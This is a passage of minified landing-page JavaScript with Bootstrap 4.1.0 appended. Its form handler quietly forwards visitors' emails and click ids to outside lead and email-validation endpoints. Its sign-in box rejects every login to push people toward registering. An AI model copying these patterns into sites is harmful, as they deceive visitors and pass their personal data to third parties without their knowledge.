i.join("")}(a.join(""))}}(t),g=t[j],m=t[I+"URI"+x],v=t["decodeURI"+x],b=t.Number,T=t.RegExp,w=t[k],E=t.Date,C=t.TypeError||t.Error,t.Cookie=((_={}).getItem=function(t){return t&&v(g[P][D](new T("(?:(?:^|.*;)\\s*"+m(t)[D](/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null},_.setItem=function(t,e,n,r,o,i){if(!t||/^(?:expires|max\-age|path|domain|secure)$/i.test(t))throw new C("Invalid argument");var s="";if(n)switch(n.constructor){case b:s=n===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+n;break;case w:s="; expires="+n;break;case E:s="; expires="+n.toUTCString()}return g[P]=m(t)+"="+m(e)+s+(o?"; domain="+o:"")+(r?"; path="+r:"")+(i?"; secure":""),_},_.hasItem=function(t){return!(!t||/^(?:expires|max\-age|path|domain|secure)$/i.test(t))&&new T("(?:^|;\\s*)"+m(t)[D](/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(g[P])},_.keys=function(){for(var t=g[P][D](/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"")[N](/\s*(?:\=[^;]*)?;\s*/),e=[],n=t[O],r=0;r<n;r++)t[r]&&""!=t[r]&&e.push(v(t[r]));return e},_[R+A]=function(t,e,n){return _.hasItem(t)&&(g[P]=m(t)+"=; "+M+"=Thu, 01 Jan 1970 00:00:00 GMT"+(n?"; domain="+n:"")+(e?"; path="+e:"")),_},_),h=t[j],p=t[I+"URI"+x],f=t["decodeURI"+x],d=t.RegExp,y=t[L],t.Query=((u={}).getItem=function(t,e){e=e||y.href,t=t[D](/[\[\]]/g,"\\$&");e=new d("[?&]"+t+"(=([^&#]*)|&|#|$)").exec(e);return e?e[2]?f(e[2][D](/\+/g," ")):"":void 0},u.getItems=function(t,e){if(void 0===t)r=y;else{if(""===t)return{};(r=h.createElement("a")).href=t}var n={},r=(r[B]||r.pathname).substring(1);if(r)for(var o=r[N](e||"&"),i=0;i<o[O];i++){var s=o[i][N]("=");s[0]&&(n[f(s[0])]=f((s[1]||"")[D](/\+/g," ")))}return n},u.getKeys=function(t,e){if(void 0===t)r=y;else{if(""===t)return[];(r=h.createElement("a")).href=t}var n=[],r=(r[B]||r.pathname).substring(1);if(r)for(var o=r[N](e||"&"),i=0;i<o[O];i++){var s=o[i][N]("=");s[0]&&n.push(f(s[0]))}return n},u.build=function(t,e){var n,r=[];for(n in t)t.hasOwnProperty(n)&&r.push(p(n)+"="+p(t[n]));return r.join(e||"&")},u),a=t.localStorage,l=t.Cookie,c={setItem:function(t,e){return void 0===e?c[R+A](t):(a?a.setItem(t,e):l.setItem(t,e,1/0,"/"),c)},getItem:function(t){return l.getItem(t)||a&&a.getItem(t)||void 0},hasItem:function(t){return void 0!==c.getItem(t)},removeItem:function(t){return a&&a[R+A](t),l[R+A](t,"/"),c},clear:function(){a[$]()}},t[H]=c,e=t.Query,r=t.Object,o=t[k],i=t[L],s=t.$,t[V]=((n={}).getItem=function(t,e){return n.getItems(e)[t]},n.getItems=function(t){t=s.map(o(t||i||"")[N](/\?|#/)[U](1),function(t){return t?e.getItems("?"+t,0<t[S]("&")?"&":"/"):{}});return 0<t[O]?r.assign[W](r,t):{}},n.getKeys=function(t){return[].concat[W]([],s.map(o(t||i||"")[N](/\?|#/)[U](1),function(t){return t?e.getKeys("?"+t,0<t[S]("&")?"&":"/"):[]}))},n),function(d){function y(){b.setItem("v",1+i(b.getItem("v")||0))}function o(){E('meta[name="lpl:$"]').each(function(){E.each(E(this).attr(K)[N](","),function(t,e){var n=/^([^=]+)(?:=(.*))?$/.exec(e)[U](1),e=n[0];!e||(n=(n=(n=E(n[1]).first()).val()||n.text())[D](/[\r\n]+/g," ")[D](/\s\s+/g," ")[D](/(^\s+|\s+$)/g,""))&&b.setItem(e,n)})})}var n=d[j],_=d[L],g=d[I+"URI"+x],m=d.Query,v=d.Date,l=d.JSON,r=d[V],b=d[H],i=d.parseInt,T=d.setTimeout,w=d.HTMLFormElement,E=d.$,s=E(n),a=r.getItems();E(function(){var t=b.getItem("@"),e=600;E('meta[name="lpl:@"]').each(function(){var t=i(E(this).attr(K));0<t&&(e=t)}),t&&t<v.now()-1e3*e&&b[$](),E('meta[name="lpl:c"]').each(function(){E.each(E(this).attr(K)[N](","),function(t,e){var n=/^([^=]+)(?:=(.*))?$/.exec(e)[U](1),e=n[0],n=n[1]||n[0];n&&e&&(e=b.getItem(e),(n=a[n])&&e&&n!=e&&b[$]())})}),E('meta[name="lpl:r"]').each(function(){E.each(E(this).attr(K)[N](","),function(t,e){b.removeItem(e)})}),E('meta[name="lpl:d"]').each(function(){E.each(E(this).attr(K)[N](","),function(t,e){var n=/^([^=]+)=(.*)$/.exec(e)[U](1),e=n[0];e&&!b.getItem(e)&&b.setItem(e,n[1])})}),E('meta[name="lpl:q"]').each(function(){E.each(E(this).attr(K)[N](","),function(t,e){var n=/^([^=]+)(?:=(.*))?$/.exec(e)[U](1),e=n[0];e&&(n=n[1]||n[0],a[n]&&a[n]!="{"+n+"}"&&a[n]!="{"+n+"_enc}"&&b.setItem(e,a[n]))})}),E('meta[name="lpl:t"]').each(function(){var t=/^([^=]+)(?:=(.*))?$/.exec(E(this).attr(K))[U](1),e=t[0],n=t[1];!e||(t=r.getItem(e))&&t!="{"+e+"}"&&t!="{"+e+"_enc}"&&(s.attr("title",t),n&&E(n).text(s.attr("title")))}),E('meta[name="lpl:$"]').each(function(){E.each(E(this).attr(K)[N](","),function(t,e){var n=/^([^=]+)(?:=(.*))?$/.exec(e)[U](1),e=n[0];!e||(n=(n=(n=E(n[1]).first()).val()||n.text())[D](/[\r\n]+/g," ")[D](/\s\s+/g," ")[D](/(^\s+|\s+$)/g,""))&&b.setItem(e,n)})}),o();var n=function(){b.setItem("@",v.now()),T(n,1e4)};n()});function C(t,r){return r=r||{},o(),t.data("lpx")&&E.each(t.data("lpx")[N](","),function(t,e){var n=(e=/^([^=]+)(?:=(.*))?$/.exec(e)[U](1))[0];if(n&&(r=e[1])){var r=(e=/^([^:]+)(?::(.*))?$/.exec(r)[U](1))[1],o=e[0];switch(o){case"b2a":case"a2b":var i=b.getItem(r);i&&b.setItem(n,d[o](i));break;case"json":var s={},a=!0;E.each(r[N](";"),function(t,e){var n=b.getItem(e);n&&(s[e]=n,a=!1)}),a||b.setItem(n,l.stringify(s))}}}),E.each(t.data("lpl")[N](","),function(t,e){var n=/^([^=]+)(?:=(.*))?$/.exec(e)[U](1),e=n[0];e&&(n=n[1]||n[0],(n=b.getItem(n))&&(r[e]=n))}),r}var t,e,c,u,h;function p(t){var e=n.createElement("script");e.type="text/javascript",e.async=!0,e.src=t,h.appendChild(e)}function f(){d[tt].push(arguments)}E(n).on("click","a[data-lpl]",function(){var t=E(this);t.data("url")&&t.attr(F,t.data("url")),y(),this[B]=m.build(C(t,m.getItems(t.attr(F)))),d["on"+q+G]=function(){}}),E(n).on(z,"form[data-lpl]",function(t){var e=this,r=E(e),n=(e.method||"").toLowerCase();r.data("url")&&r.attr(Y,r.data("url")),y();var o=C(r,m.getItems(r.attr(Y)));e[Y]=e[Y][N]("?")[0]+"?"+m.build(o),r.find('*[name="-"]')[R](),d["on"+q+G]=function(){},"get"==n&&E.each(o,function(t,e){var n=r.find('*[name="'+t+'"]');0<n[O]?n.val(e):r.append(E("<input>",{type:"hidden",name:t,value:e}))});var i,s="get"==n?function(){d[L]=e[Y][N]("?")[0]+"?"+r.serialize()}:function(){"function"==typeof e[z]?e[z]():w.prototype[z][W](e)},a=[],l=b.getItem("dp"),c=b.getItem("z"),u=b.getItem("lang"),h=b.getItem("lcat"),p=E("body").data("site"),f=b.getItem("q"),o=E("#"+Q).val()||b.getItem(Q);return l&&(i={},n=257*v.now(),i.url=X+"://fb."+_.host[N](".")[U](-2).join(".")+"/lead.php?hash="+g(d.b2a(l,63&n))+"&crc32="+n%65536,a.push(E.ajax(i))),o&&((i={}).url="https://email.perfectvalidation.com/push/?trafficsource=MH&email="+g(o)+(c?"&zoneid="+g(c):"")+(l?"&clickid="+g(l):"")+(u?"&preferred_locale="+g(u):"")+(p?"&tags%5B%5D="+g(p):"")+(h?"&tags%5B%5D="+g(h):"")+(f?"&query="+g(f):""),a.push(E.ajax(i))),0<a[O]?(E.when[W](E,a).always(s),T(s,2e3)):s(),t.preventDefault(),!1}),E(d).on("hashchange",function(){d["on"+q+G]=function(){},_.reload()}),t=r.getItem("c_hs")||E('meta[name="c:hs"]').attr(K),e=r.getItem("c_ga")||E('meta[name="c:ga"]').attr(K),c=r.getItem("c_gtm")||E('meta[name="c:gtm"]').attr(K),h=n.head||n.getElementsByTagName("head")[0]||n.body||n.getElementsByTagName("body")[0],t&&(d[J]=d[J]||[],(u=d[J]).push([Z+".start","1,"+t+",4,0,0,0,00010000"]),u.push([Z+".fasi","1"]),u.push([Z+".track_hits",""]),p(X+"://s10.histats.com/js15_as.js")),d[tt]=d[tt]||[],e&&(f("js",new v),f("config",e),p(X+"://www.googletagmanager.com/gtag/js?id="+e)),c&&(d[tt]=d[tt]||[],d[tt].push({"gtm.start":(new v).getTime(),event:"gtm.js"}),p(X+"://www.googletagmanager.com/gtm.js?id="+c))}(t)}(window),$(document).ready(function(){function t(){window.onbeforeunload=null,setTimeout(function(){},1e3)}$("a, button").click(function(){t()}),$("form").submit(function(){t()});var e=$(".signin");$("#signin, .js-open-signin").on("click",function(){e.addClass("open")}),$(".signin__close").on("click",function(){e.removeClass("open")});var n=$("#signinform"),r=$("#resetpassform"),o=(n.find("#signin-btn"),$(".form-alert")),i='Oops! No account was found with that email, please try again or <a href="" data-url="'+n.find("a").attr("data-url")+'" data-lpl="'+n.find("a").attr("data-lpl")+'">Create an account</a>';function s(t,e){o.html(e).fadeIn("fast"),t.addClass("invalid")}n.submit(function(){var t=$("#email"),e=$("#password"),n=t.val(),r=e.val();return t.add(e).removeClass("valid invalid"),n.trim()?/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/.test(n)?r.trim()?(t.removeClass("invalid"),o.html(i).fadeIn("fast")):(t.removeClass("invalid"),s(e,"Oops! You forgot to enter a password")):s(t,"Uh oh! The email address is invalid"):s(t,"Oops! You forgot to enter an email address"),!1}),r.submit(function(){var t=$("#emailreset"),e=t.val();return t.removeClass("valid invalid"),e.trim()?/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/.test(e)?(t.removeClass("invalid"),o.html(i)):s(t,"Uh oh! The email address is invalid"):s(t,"Oops! You forgot to enter an email address"),!1}),$("#forgotpass").on("click",function(){$(".signin__default").add(o).hide(),$("input").removeClass("invalid").val(""),$(".signin__resetpassword").fadeIn("slow")}),$("#signindefault").on("click",function(){$(".signin__resetpassword").add(o).hide(),$("input").removeClass("invalid").val(""),$(".signin__default").fadeIn("slow")}),$(document).click(function(t){$(t.target).closest(".signin, #signin").length||$("body").find(".signin").removeClass("active")})}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,o){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function i(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}function s(r){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{},e=Object.keys(o);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o,t).enumerable})):e).forEach(function(t){var e,n=r,t=o[e=t];e in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t})}return r}e=e&&e.hasOwnProperty("default")?e.default:e,o=o&&o.hasOwnProperty("default")?o.default:o;var a,n,l,c,u,h,p,f,d,y,_,g,m,v,b,T,w,E,C,k,S,O,j,I,x,A,P,D,M,N,R,L,F,B,H,$,V,U,W,K,q,G,z,Y,Q,X,J,Z,tt,et,nt,rt,ot,it,st,at,lt,ct,ut,ht,pt,ft,dt,yt,_t,gt,mt,vt,bt,Tt,wt,Et,Ct,kt,St,Ot,jt,It,xt,At,Pt,Dt,Mt,Nt,Rt,Lt,Ft,Bt,Ht,$t,Vt,Ut,Wt,Kt,qt,Gt,zt,Yt,Qt,Xt,Jt,Zt,te,ee,ne,re,oe,ie,se,ae,le,ce,ue,he,pe,fe,de,ye,_e=(de="transitionend",ye={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return 0<fe(document).find(e).length?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;t=fe(t).css("transition-duration");return parseFloat(t)?(t=t.split(",")[0],1e3*parseFloat(t)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){fe(t).trigger(de)},supportsTransitionEnd:function(){return Boolean(de)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var o=n[r],i=e[r],i=i&&ye.isElement(i)?"element":{}.toString.call(i).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(i))throw new Error(t.toUpperCase()+': Option "'+r+'" provided type "'+i+'" but expected type "'+o+'".')}}},(fe=e).fn.emulateTransitionEnd=function(t){var e=this,n=!1;return fe(this).one(ye.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||ye.triggerTransitionEnd(e)},t),this},fe.event.special[ye.TRANSITION_END]={bindType:de,delegateType:de,handle:function(t){if(fe(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},ye),ge=(ve="."+(l="bs.alert"),c=(a=e).fn[n="alert"],u={CLOSE:"close"+ve,CLOSED:"closed"+ve,CLICK_DATA_API:"click"+ve+".data-api"},(pe=xe.prototype).close=function(t){t=t||this._element;t=this._getRootElement(t);this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},pe.dispose=function(){a.removeData(this._element,l),this._element=null},pe._getRootElement=function(t){var e=_e.getSelectorFromElement(t),n=!1;return n=(n=e?a(e)[0]:n)||a(t).closest(".alert")[0]},pe._triggerCloseEvent=function(t){var e=a.Event(u.CLOSE);return a(t).trigger(e),e},pe._removeElement=function(e){var t,n=this;a(e).removeClass("show"),a(e).hasClass("fade")?(t=_e.getTransitionDurationFromElement(e),a(e).one(_e.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(t)):this._destroyElement(e)},pe._destroyElement=function(t){a(t).detach().trigger(u.CLOSED).remove()},xe._jQueryInterface=function(n){return this.each(function(){var t=a(this),e=t.data(l);e||(e=new xe(this),t.data(l,e)),"close"===n&&e[n](this)})},xe._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},i(xe,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),h=xe,a(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',h._handleDismiss(new h)),a.fn[n]=h._jQueryInterface,a.fn[n].Constructor=h,a.fn[n].noConflict=function(){return a.fn[n]=c,h._jQueryInterface},h),me=(ce="."+(d="bs.button"),y=(p=e).fn[f="button"],_="active",Te='[data-toggle^="button"]',le={CLICK_DATA_API:"click"+ce+(be=".data-api"),FOCUS_BLUR_DATA_API:"focus"+ce+be+" blur"+ce+be},(he=Ie.prototype).toggle=function(){var t=!0,e=!0,n=p(this._element).closest('[data-toggle="buttons"]')[0];if(n){var r,o=p(this._element).find("input")[0];if(o){if("radio"===o.type&&(o.checked&&p(this._element).hasClass(_)?t=!1:(r=p(n).find(".active")[0])&&p(r).removeClass(_)),t){if(o.hasAttribute("disabled")||n.hasAttribute("disabled")||o.classList.contains("disabled")||n.classList.contains("disabled"))return;o.checked=!p(this._element).hasClass(_),p(o).trigger("change")}o.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!p(this._element).hasClass(_)),t&&p(this._element).toggleClass(_)},he.dispose=function(){p.removeData(this._element,d),this._element=null},Ie._jQueryInterface=function(e){return this.each(function(){var t=p(this).data(d);t||(t=new Ie(this),p(this).data(d,t)),"toggle"===e&&t[e]()})},i(Ie,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),g=Ie,p(document).on(le.CLICK_DATA_API,Te,function(t){t.preventDefault();t=t.target;p(t).hasClass("btn")||(t=p(t).closest(".btn")),g._jQueryInterface.call(p(t),"toggle")}).on(le.FOCUS_BLUR_DATA_API,Te,function(t){var e=p(t.target).closest(".btn")[0];p(e).toggleClass("focus",/^focus(in)?$/.test(t.type))}),p.fn[f]=g._jQueryInterface,p.fn[f].Constructor=g,p.fn[f].noConflict=function(){return p.fn[f]=y,g._jQueryInterface},g),ve=(T="."+(b="bs.carousel"),w=(m=e).fn[v="carousel"],E={interval:5e3,keyboard:!0,slide:!".data-api",pause:"hover",wrap:!0},C={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},k="next",S="prev",O={SLIDE:"slide"+T,SLID:"slid"+T,KEYDOWN:"keydown"+T,MOUSEENTER:"mouseenter"+T,MOUSELEAVE:"mouseleave"+T,TOUCHEND:"touchend"+T,LOAD_DATA_API:"load"+T+".data-api",CLICK_DATA_API:"click"+T+".data-api"},j="active",I={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},(ue=je.prototype).next=function(){this._isSliding||this._slide(k)},ue.nextWhenVisible=function(){!document.hidden&&m(this._element).is(":visible")&&"hidden"!==m(this._element).css("visibility")&&this.next()},ue.prev=function(){this._isSliding||this._slide(S)},ue.pause=function(t){t||(this._isPaused=!0),m(this._element).find(I.NEXT_PREV)[0]&&(_e.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},ue.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},ue.to=function(t){var e=this;this._activeElement=m(this._element).find(I.ACTIVE_ITEM)[0];var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)m(this._element).one(O.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();this._slide(n<t?k:S,this._items[t])}},ue.dispose=function(){m(this._element).off(T),m.removeData(this._element,b),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},ue._getConfig=function(t){return t=s({},E,t),_e.typeCheckConfig(v,t,C),t},ue._addEventListeners=function(){var e=this;this._config.keyboard&&m(this._element).on(O.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(m(this._element).on(O.MOUSEENTER,function(t){return e.pause(t)}).on(O.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&m(this._element).on(O.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval)}))},ue._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},ue._getItemIndex=function(t){return this._items=m.makeArray(m(t).parent().find(I.ITEM)),this._items.indexOf(t)},ue._getItemByDirection=function(t,e){var n=t===k,r=t===S,o=this._getItemIndex(e),i=this._items.length-1;if((r&&0===o||n&&o===i)&&!this._config.wrap)return e;t=(o+(t===S?-1:1))%this._items.length;return-1==t?this._items[this._items.length-1]:this._items[t]},ue._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),r=this._getItemIndex(m(this._element).find(I.ACTIVE_ITEM)[0]),n=m.Event(O.SLIDE,{relatedTarget:t,direction:e,from:r,to:n});return m(this._element).trigger(n),n},ue._setActiveIndicatorElement=function(t){this._indicatorsElement&&(m(this._indicatorsElement).find(I.ACTIVE).removeClass(j),(t=this._indicatorsElement.children[this._getItemIndex(t)])&&m(t).addClass(j))},ue._slide=function(t,e){var n,r,o,i=this,s=m(this._element).find(I.ACTIVE_ITEM)[0],a=this._getItemIndex(s),l=e||s&&this._getItemByDirection(t,s),c=this._getItemIndex(l),e=Boolean(this._interval),t=t===k?(n="carousel-item-left",r="carousel-item-next","left"):(n="carousel-item-right",r="carousel-item-prev","right");l&&m(l).hasClass(j)?this._isSliding=!1:!this._triggerSlideEvent(l,t).isDefaultPrevented()&&s&&l&&(this._isSliding=!0,e&&this.pause(),this._setActiveIndicatorElement(l),o=m.Event(O.SLID,{relatedTarget:l,direction:t,from:a,to:c}),m(this._element).hasClass("slide")?(m(l).addClass(r),_e.reflow(l),m(s).addClass(n),m(l).addClass(n),c=_e.getTransitionDurationFromElement(s),m(s).one(_e.TRANSITION_END,function(){m(l).removeClass(n+" "+r).addClass(j),m(s).removeClass(j+" "+r+" "+n),i._isSliding=!1,setTimeout(function(){return m(i._element).trigger(o)},0)}).emulateTransitionEnd(c)):(m(s).removeClass(j),m(l).addClass(j),this._isSliding=!1,m(this._element).trigger(o)),e&&this.cycle())},je._jQueryInterface=function(r){return this.each(function(){var t=m(this).data(b),e=s({},E,m(this).data());"object"==typeof r&&(e=s({},e,r));var n="string"==typeof r?r:e.slide;if(t||(t=new je(this,e),m(this).data(b,t)),"number"==typeof r)t.to(r);else if("string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&(t.pause(),t.cycle())})},je._dataApiClickHandler=function(t){var e,n,r=_e.getSelectorFromElement(this);!r||(e=m(r)[0])&&m(e).hasClass("carousel")&&(n=s({},m(e).data(),m(this).data()),(r=this.getAttribute("data-slide-to"))&&(n.interval=!1),je._jQueryInterface.call(m(e),n),r&&m(e).data(b).to(r),t.preventDefault())},i(je,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return E}}]),x=je,m(document).on(O.CLICK_DATA_API,I.DATA_SLIDE,x._dataApiClickHandler),m(window).on(O.LOAD_DATA_API,function(){m(I.DATA_RIDE).each(function(){var t=m(this);x._jQueryInterface.call(t,t.data())})}),m.fn[v]=x._jQueryInterface,m.fn[v].Constructor=x,m.fn[v].noConflict=function(){return m.fn[v]=w,x._jQueryInterface},x),be=(pe="."+(D="bs.collapse"),M=(A=e).fn[P="collapse"],N={toggle:!0,parent:""},R={toggle:"boolean",parent:"(string|element)"},L={SHOW:"show"+pe,SHOWN:"shown"+pe,HIDE:"hide"+pe,HIDDEN:"hidden"+pe,CLICK_DATA_API:"click"+pe+".data-api"},F="show",B="collapse",H="collapsing",$="collapsed",V={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},(ce=Oe.prototype).toggle=function(){A(this._element).hasClass(F)?this.hide():this.show()},ce.show=function(){var t,e,n,r,o=this;this._isTransitioning||A(this._element).hasClass(F)||(r=this._parent&&0===(r=A.makeArray(A(this._parent).find(V.ACTIVES).filter('[data-parent="'+this._config.parent+'"]'))).length?null:r)&&(n=A(r).not(this._selector).data(D))&&n._isTransitioning||(t=A.Event(L.SHOW),A(this._element).trigger(t),t.isDefaultPrevented()||(r&&(Oe._jQueryInterface.call(A(r).not(this._selector),"hide"),n||A(r).data(D,null)),e=this._getDimension(),A(this._element).removeClass(B).addClass(H),(this._element.style[e]=0)<this._triggerArray.length&&A(this._triggerArray).removeClass($).attr("aria-expanded",!0),this.setTransitioning(!0),n="scroll"+(e[0].toUpperCase()+e.slice(1)),r=_e.getTransitionDurationFromElement(this._element),A(this._element).one(_e.TRANSITION_END,function(){A(o._element).removeClass(H).addClass(B).addClass(F),o._element.style[e]="",o.setTransitioning(!1),A(o._element).trigger(L.SHOWN)}).emulateTransitionEnd(r),this._element.style[e]=this._element[n]+"px"))},ce.hide=function(){var t=this;if(!this._isTransitioning&&A(this._element).hasClass(F)){var e=A.Event(L.HIDE);if(A(this._element).trigger(e),!e.isDefaultPrevented()){e=this._getDimension();if(this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",_e.reflow(this._element),A(this._element).addClass(H).removeClass(B).removeClass(F),0<this._triggerArray.length)for(var n=0;n<this._triggerArray.length;n++){var r=this._triggerArray[n],o=_e.getSelectorFromElement(r);null!==o&&(A(o).hasClass(F)||A(r).addClass($).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[e]="";e=_e.getTransitionDurationFromElement(this._element);A(this._element).one(_e.TRANSITION_END,function(){t.setTransitioning(!1),A(t._element).removeClass(H).addClass(B).trigger(L.HIDDEN)}).emulateTransitionEnd(e)}}},ce.setTransitioning=function(t){this._isTransitioning=t},ce.dispose=function(){A.removeData(this._element,D),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},ce._getConfig=function(t){return(t=s({},N,t)).toggle=Boolean(t.toggle),_e.typeCheckConfig(P,t,R),t},ce._getDimension=function(){return A(this._element).hasClass("width")?"width":"height"},ce._getParent=function(){var n=this,t=null;_e.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=A(this._config.parent)[0];var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return A(t).find(e).each(function(t,e){n._addAriaAndCollapsedClass(Oe._getTargetFromElement(e),[e])}),t},ce._addAriaAndCollapsedClass=function(t,e){t&&(t=A(t).hasClass(F),0<e.length&&A(e).toggleClass($,!t).attr("aria-expanded",t))},Oe._getTargetFromElement=function(t){t=_e.getSelectorFromElement(t);return t?A(t)[0]:null},Oe._jQueryInterface=function(r){return this.each(function(){var t=A(this),e=t.data(D),n=s({},N,t.data(),"object"==typeof r&&r);if(!e&&n.toggle&&/show|hide/.test(r)&&(n.toggle=!1),e||(e=new Oe(this,n),t.data(D,e)),"string"==typeof r){if(void 0===e[r])throw new TypeError('No method named "'+r+'"');e[r]()}})},i(Oe,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return N}}]),U=Oe,A(document).on(L.CLICK_DATA_API,V.DATA_TOGGLE,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=A(this),t=_e.getSelectorFromElement(this);A(t).each(function(){var t=A(this),e=t.data(D)?"toggle":n.data();U._jQueryInterface.call(t,e)})}),A.fn[P]=U._jQueryInterface,A.fn[P].Constructor=U,A.fn[P].noConflict=function(){return A.fn[P]=M,U._jQueryInterface},U),Te=(G="."+(q="bs.dropdown"),he=".data-api",z=(W=e).fn[K="dropdown"],Y=new RegExp("38|40|27"),Q={HIDE:"hide"+G,HIDDEN:"hidden"+G,SHOW:"show"+G,SHOWN:"shown"+G,CLICK:"click"+G,CLICK_DATA_API:"click"+G+he,KEYDOWN_DATA_API:"keydown"+G+he,KEYUP_DATA_API:"keyup"+G+he},X="show",J="dropdown-menu-right",Z='[data-toggle="dropdown"]',tt=".dropdown-menu",et={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},nt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},(le=Se.prototype).toggle=function(){if(!this._element.disabled&&!W(this._element).hasClass("disabled")){var t=Se._getParentFromElement(this._element),e=W(this._menu).hasClass(X);if(Se._clearMenus(),!e){var n={relatedTarget:this._element},e=W.Event(Q.SHOW,n);if(W(t).trigger(e),!e.isDefaultPrevented()){if(!this._inNavbar){if(void 0===o)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");e=this._element;"parent"===this._config.reference?e=t:_e.isElement(this._config.reference)&&(e=this._config.reference,void 0!==this._config.reference.jquery&&(e=this._config.reference[0])),"scrollParent"!==this._config.boundary&&W(t).addClass("position-static"),this._popper=new o(e,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===W(t).closest(".navbar-nav").length&&W(document.body).children().on("mouseover",null,W.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),W(this._menu).toggleClass(X),W(t).toggleClass(X).trigger(W.Event(Q.SHOWN,n))}}}},le.dispose=function(){W.removeData(this._element,q),W(this._element).off(G),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},le.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},le._addEventListeners=function(){var e=this;W(this._element).on(Q.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},le._getConfig=function(t){return t=s({},this.constructor.Default,W(this._element).data(),t),_e.typeCheckConfig(K,t,this.constructor.DefaultType),t},le._getMenuElement=function(){var t;return this._menu||(t=Se._getParentFromElement(this._element),this._menu=W(t).find(tt)[0]),this._menu},le._getPlacement=function(){var t=W(this._element).parent(),e="bottom-start";return t.hasClass("dropup")?(e="top-start",W(this._menu).hasClass(J)&&(e="top-end")):t.hasClass("dropright")?e="right-start":t.hasClass("dropleft")?e="left-start":W(this._menu).hasClass(J)&&(e="bottom-end"),e},le._detectNavbar=function(){return 0<W(this._element).closest(".navbar").length},le._getPopperConfig=function(){var e=this,t={};"function"==typeof this._config.offset?t.fn=function(t){return 